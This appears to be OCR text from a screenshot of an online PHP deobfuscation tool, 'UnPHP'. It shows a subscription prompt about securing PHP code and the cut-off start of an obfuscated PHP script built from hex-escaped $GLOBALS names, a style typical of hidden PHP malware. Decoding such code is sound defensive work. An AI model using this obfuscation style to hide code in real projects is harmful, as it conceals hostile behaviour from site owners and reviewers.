
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php ${"\x47\x4cO\x42\x41LS"}
["\x65\x64\x76xba\x6c"]="\x76ar\x5f\x37\x3627\x3930\x64\